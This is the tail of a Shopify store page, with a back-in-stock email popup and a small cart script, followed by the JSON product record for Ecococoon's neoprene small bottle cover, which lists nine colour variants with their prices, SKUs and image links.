          delete window.pn.cart.items[i][a]
        })
      }
    }
  

  function closeNotifyEmailPopup(){
    var notify_stock_back_modal = document.getElementById("notify-stock-back-modal");
    if (notify_stock_back_modal.style.display === "none") {
      notify_stock_back_modal.style.display = "block";
    } else {
      notify_stock_back_modal.style.display = "none";
    }
  }
</script>
<!-- END app snippet -->
<div id="notify-stock-back-modal" style="display: none;">
  <div class="ordersfy-modal">
    <div class="bg-black"></div>
    <div class="inner-container">
      <div class="white-box-in">
        <div class="error-field notify-success-content" style="display: none;padding: 10px;">
          <div class="error success-msg-text pn-notify-popup-success-msg" style="color: green;">Your are successfully subscribed for email notifications.</div>
        </div> <span class="cross-me close-notify-email-popup" onClick="closeNotifyEmailPopup()">&#10006;</span>
        <div class="notify-for-content">
          <p class="pn-notify-popup-heading">Notify me when available </p>
          <p class="pn-notify-popup-desc">We will send you a notification as soon as this product is available again.</p>
          <div class="email-form">
            <div class="field">
              <input type="text" class="notify-pn-bk-stock-input-email" placeholder="Email here" /> </div>
            <div class="field">
              <label>
                <input type="checkbox" class="notify-recurring-box" name="checkbox" style="width: auto;"> Do you want to get recurring notifications? </label>
            </div>
            <div class="error-field">
              <div class="error empty-email-error" style="display: none;">Your email is required</div>
            </div>
            <button type="submit" class="notify-btn notify-btn-submit pn-notify-btn-text">Notify Me</button>
            <p class="pn-notify-popup-footer-text">We don't share your email with anybody</p>
          </div>
          <div> </div>
        </div>
      </div>
    </div>
  </div>
</div>


<div id="pn-mixed-cart-warning" class="pn-modal">
  <div id="pn-mixed-cart-warning-content">
    <span id="pn-modal-close-btn">x</span>
    <p class="pn-mixed-cart-heading" id="pn-mixed-cart-warning-title"></p>
    <div id="pn-mixed-cart-warning-text"></div>
  </div>
</div>


</div></body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ecococoon.com.au/products/small-bottle-cuddler.js
body_size: 1330
content:
{"id":4523324768321,"title":"Small Bottle Cover","handle":"small-bottle-cuddler","description":"\u003ch4\u003ePRODUCT INFORMATION\u003c\/h4\u003e\n\u003cp\u003eSmall bottle covers are suitable for all\u003cspan\u003e \u003c\/span\u003e\u003ca href=\"https:\/\/ecococoon.com.au\/products\/350ml-water-bottle\" target=\"_blank\" title=\"Ecococoon Drink Bottle\" rel=\"noopener\"\u003e350ml\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEco\u003c\/strong\u003ecocoon Drink bottles\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp\u003eThe bottle cuddler is the perfect accessory to protect your bottle against general wear and tear. The handy strap is ideal to place around your wrist for easy portability.\u003c\/p\u003e\n\u003cp\u003eMade from neoprene (wetsuit) material. Gentle machine wash and line dry recommended.\u003c\/p\u003e\n\u003cp\u003eDimensions: 13.5cm (h) | 7cm (w) \u003c\/p\u003e","published_at":"2020-06-25T14:09:36+10:00","created_at":"2020-06-25T13:45:24+10:00","vendor":"Ecococoon ™","type":"","tags":["Accessories","Cuddlers","Small Bottle Cuddler","Stainless Steel Bottles"],"price":1200,"price_min":1200,"price_max":1200,"available":true,"price_varies":false,"compare_at_price":1200,"compare_at_price_min":1200,"compare_at_price_max":1200,"compare_at_price_varies":false,"variants":[{"id":32041578758209,"title":"Rainbow Stripes","option1":"Rainbow Stripes","option2":null,"option3":null,"sku":"350-CC-09","requires_shipping":true,"taxable":true,"featured_image":{"id":30596012048449,"product_id":4523324768321,"position":8,"created_at":"2022-12-06T15:51:14+10:00","updated_at":"2024-07-12T09:01:47+10:00","alt":null,"width":1186,"height":1186,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/350mlBottleCuddler-RainbowStripes.jpg?v=1720738907","variant_ids":[32041578758209]},"available":true,"name":"Small Bottle Cover - Rainbow Stripes","public_title":"Rainbow Stripes","options":["Rainbow Stripes"],"price":1200,"weight":30,"compare_at_price":1200,"inventory_management":"shopify","barcode":"9344160002544","featured_media":{"alt":null,"id":23123064225857,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1186,"width":1186,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/350mlBottleCuddler-RainbowStripes.jpg?v=1720738907"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32041578790977,"title":"Blue Camo","option1":"Blue Camo","option2":null,"option3":null,"sku":"350-CC-07","requires_shipping":true,"taxable":true,"featured_image":{"id":14382631714881,"product_id":4523324768321,"position":9,"created_at":"2020-06-25T13:49:20+10:00","updated_at":"2024-07-12T09:01:47+10:00","alt":null,"width":390,"height":390,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/ecococoon_350ml_Blue_Camo_cuddler_ea325b13-75c3-4a03-94cd-087402b0ce20.jpg?v=1720738907","variant_ids":[32041578790977]},"available":true,"name":"Small Bottle Cover - Blue Camo","public_title":"Blue Camo","options":["Blue Camo"],"price":1200,"weight":30,"compare_at_price":1200,"inventory_management":"shopify","barcode":"9344160001592","featured_media":{"alt":null,"id":6555223425089,"position":9,"preview_image":{"aspect_ratio":1.0,"height":390,"width":390,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/ecococoon_350ml_Blue_Camo_cuddler_ea325b13-75c3-4a03-94cd-087402b0ce20.jpg?v=1720738907"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32041578856513,"title":"Pink Spotty","option1":"Pink Spotty","option2":null,"option3":null,"sku":"350-CC-04","requires_shipping":true,"taxable":true,"featured_image":{"id":14382631321665,"product_id":4523324768321,"position":7,"created_at":"2020-06-25T13:49:15+10:00","updated_at":"2024-07-12T09:01:47+10:00","alt":null,"width":390,"height":390,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/ecococoon_350ml_Pink_Spotty_cuddler_3027ffb9-4cb6-4b02-a9c2-01889ea71a02.jpg?v=1720738907","variant_ids":[32041578856513]},"available":true,"name":"Small Bottle Cover - Pink Spotty","public_title":"Pink Spotty","options":["Pink Spotty"],"price":1200,"weight":30,"compare_at_price":1200,"inventory_management":"shopify","barcode":"9344160001585","featured_media":{"alt":null,"id":6555223031873,"position":7,"preview_image":{"aspect_ratio":1.0,"height":390,"width":390,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/ecococoon_350ml_Pink_Spotty_cuddler_3027ffb9-4cb6-4b02-a9c2-01889ea71a02.jpg?v=1720738907"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32041578922049,"title":"Navy Blue","option1":"Navy Blue","option2":null,"option3":null,"sku":"350-CC-02","requires_shipping":true,"taxable":true,"featured_image":{"id":14382631878721,"product_id":4523324768321,"position":5,"created_at":"2020-06-25T13:49:23+10:00","updated_at":"2024-07-12T09:01:47+10:00","alt":null,"width":2283,"height":3425,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/350ml_Bottle_Cuddler_-_Navy_Blue_-_small_for_website_4ab56832-5b8a-43cf-a861-83d18528457d.jpg?v=1720738907","variant_ids":[32041578922049]},"available":true,"name":"Small Bottle Cover - Navy Blue","public_title":"Navy Blue","options":["Navy Blue"],"price":1200,"weight":30,"compare_at_price":1200,"inventory_management":"shopify","barcode":"9344160000731","featured_media":{"alt":null,"id":6555223556161,"position":5,"preview_image":{"aspect_ratio":0.667,"height":3425,"width":2283,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/350ml_Bottle_Cuddler_-_Navy_Blue_-_small_for_website_4ab56832-5b8a-43cf-a861-83d18528457d.jpg?v=1720738907"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40302521942081,"title":"Mint","option1":"Mint","option2":null,"option3":null,"sku":"350-CC-10","requires_shipping":true,"taxable":true,"featured_image":{"id":30590908530753,"product_id":4523324768321,"position":6,"created_at":"2022-12-05T13:33:44+10:00","updated_at":"2024-07-12T09:01:47+10:00","alt":null,"width":3712,"height":3712,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/ecococoon.bottle.covers_1.jpg?v=1720738907","variant_ids":[40302521942081]},"available":true,"name":"Small Bottle Cover - Mint","public_title":"Mint","options":["Mint"],"price":1200,"weight":30,"compare_at_price":1200,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23117342048321,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3712,"width":3712,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/ecococoon.bottle.covers_1.jpg?v=1720738907"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40302537244737,"title":"Grape","option1":"Grape","option2":null,"option3":null,"sku":"350-CC-11","requires_shipping":true,"taxable":true,"featured_image":{"id":30591057559617,"product_id":4523324768321,"position":3,"created_at":"2022-12-05T14:38:23+10:00","updated_at":"2024-07-12T09:01:47+10:00","alt":null,"width":3712,"height":3712,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/ecococoon.bottle.covers-4.jpg?v=1720738907","variant_ids":[40302537244737]},"available":true,"name":"Small Bottle Cover - Grape","public_title":"Grape","options":["Grape"],"price":1200,"weight":30,"compare_at_price":1200,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23117530693697,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3712,"width":3712,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/ecococoon.bottle.covers-4.jpg?v=1720738907"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40302537506881,"title":"Blueberry","option1":"Blueberry","option2":null,"option3":null,"sku":"350-CC-12","requires_shipping":true,"taxable":true,"featured_image":{"id":30591057395777,"product_id":4523324768321,"position":2,"created_at":"2022-12-05T14:38:23+10:00","updated_at":"2024-07-12T09:01:47+10:00","alt":null,"width":3712,"height":3712,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/ecococoon.bottle.covers-2.jpg?v=1720738907","variant_ids":[40302537506881]},"available":true,"name":"Small Bottle Cover - Blueberry","public_title":"Blueberry","options":["Blueberry"],"price":1200,"weight":30,"compare_at_price":1200,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23117530726465,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3712,"width":3712,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/ecococoon.bottle.covers-2.jpg?v=1720738907"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40302537703489,"title":"Marrakech","option1":"Marrakech","option2":null,"option3":null,"sku":"350-CC-13","requires_shipping":true,"taxable":true,"featured_image":{"id":30591057461313,"product_id":4523324768321,"position":1,"created_at":"2022-12-05T14:38:23+10:00","updated_at":"2024-07-12T09:01:47+10:00","alt":null,"width":3712,"height":3712,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/ecococoon-small-bottle-cover-3.jpg?v=1720738907","variant_ids":[40302537703489]},"available":true,"name":"Small Bottle Cover - Marrakech","public_title":"Marrakech","options":["Marrakech"],"price":1200,"weight":30,"compare_at_price":1200,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23117530628161,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3712,"width":3712,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/ecococoon-small-bottle-cover-3.jpg?v=1720738907"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40303552659521,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"500-CC-14","requires_shipping":true,"taxable":true,"featured_image":{"id":30595981180993,"product_id":4523324768321,"position":4,"created_at":"2022-12-06T15:33:30+10:00","updated_at":"2024-07-12T09:01:47+10:00","alt":null,"width":3712,"height":3712,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/ecococoon.bottle.covers-14.jpg?v=1720738907","variant_ids":[40303552659521]},"available":true,"name":"Small Bottle Cover - Black","public_title":"Black","options":["Black"],"price":1200,"weight":30,"compare_at_price":1200,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23123029033025,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3712,"width":3712,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/ecococoon.bottle.covers-14.jpg?v=1720738907"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/ecococoon-small-bottle-cover-3.jpg?v=1720738907","\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/ecococoon.bottle.covers-2.jpg?v=1720738907","\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/ecococoon.bottle.covers-4.jpg?v=1720738907","\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/ecococoon.bottle.covers-14.jpg?v=1720738907","\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/350ml_Bottle_Cuddler_-_Navy_Blue_-_small_for_website_4ab56832-5b8a-43cf-a861-83d18528457d.jpg?v=1720738907","\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/ecococoon.bottle.covers_1.jpg?v=1720738907","\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/ecococoon_350ml_Pink_Spotty_cuddler_3027ffb9-4cb6-4b02-a9c2-01889ea71a02.jpg?v=1720738907","\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/350mlBottleCuddler-RainbowStripes.jpg?v=1720738907","\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/ecococoon_350ml_Blue_Camo_cuddler_ea325b13-75c3-4a03-94cd-087402b0ce20.jpg?v=1720738907"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/ecococoon-small-bottle-cover-3.jpg?v=1720738907","options":[{"name":"Color","position":1,"values":["Rainbow Stripes","Blue Camo","Pink Spotty","Navy Blue","Mint","Grape","Blueberry","Marrakech","Black"]}],"url":"\/products\/small-bottle-cuddler","media":[{"alt":null,"id":23117530628161,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3712,"width":3712,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/ecococoon-small-bottle-cover-3.jpg?v=1720738907"},"aspect_ratio":1.0,"height":3712,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/ecococoon-small-bottle-cover-3.jpg?v=1720738907","width":3712},{"alt":null,"id":23117530726465,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3712,"width":3712,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/ecococoon.bottle.covers-2.jpg?v=1720738907"},"aspect_ratio":1.0,"height":3712,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/ecococoon.bottle.covers-2.jpg?v=1720738907","width":3712},{"alt":null,"id":23117530693697,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3712,"width":3712,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/ecococoon.bottle.covers-4.jpg?v=1720738907"},"aspect_ratio":1.0,"height":3712,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/ecococoon.bottle.covers-4.jpg?v=1720738907","width":3712},{"alt":null,"id":23123029033025,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3712,"width":3712,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/ecococoon.bottle.covers-14.jpg?v=1720738907"},"aspect_ratio":1.0,"height":3712,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/ecococoon.bottle.covers-14.jpg?v=1720738907","width":3712},{"alt":null,"id":6555223556161,"position":5,"preview_image":{"aspect_ratio":0.667,"height":3425,"width":2283,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/350ml_Bottle_Cuddler_-_Navy_Blue_-_small_for_website_4ab56832-5b8a-43cf-a861-83d18528457d.jpg?v=1720738907"},"aspect_ratio":0.667,"height":3425,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/350ml_Bottle_Cuddler_-_Navy_Blue_-_small_for_website_4ab56832-5b8a-43cf-a861-83d18528457d.jpg?v=1720738907","width":2283},{"alt":null,"id":23117342048321,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3712,"width":3712,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/ecococoon.bottle.covers_1.jpg?v=1720738907"},"aspect_ratio":1.0,"height":3712,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/ecococoon.bottle.covers_1.jpg?v=1720738907","width":3712},{"alt":null,"id":6555223031873,"position":7,"preview_image":{"aspect_ratio":1.0,"height":390,"width":390,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/ecococoon_350ml_Pink_Spotty_cuddler_3027ffb9-4cb6-4b02-a9c2-01889ea71a02.jpg?v=1720738907"},"aspect_ratio":1.0,"height":390,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/ecococoon_350ml_Pink_Spotty_cuddler_3027ffb9-4cb6-4b02-a9c2-01889ea71a02.jpg?v=1720738907","width":390},{"alt":null,"id":23123064225857,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1186,"width":1186,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/350mlBottleCuddler-RainbowStripes.jpg?v=1720738907"},"aspect_ratio":1.0,"height":1186,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/350mlBottleCuddler-RainbowStripes.jpg?v=1720738907","width":1186},{"alt":null,"id":6555223425089,"position":9,"preview_image":{"aspect_ratio":1.0,"height":390,"width":390,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/ecococoon_350ml_Blue_Camo_cuddler_ea325b13-75c3-4a03-94cd-087402b0ce20.jpg?v=1720738907"},"aspect_ratio":1.0,"height":390,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/ecococoon_350ml_Blue_Camo_cuddler_ea325b13-75c3-4a03-94cd-087402b0ce20.jpg?v=1720738907","width":390}],"requires_selling_plan":false,"selling_plan_groups":[]}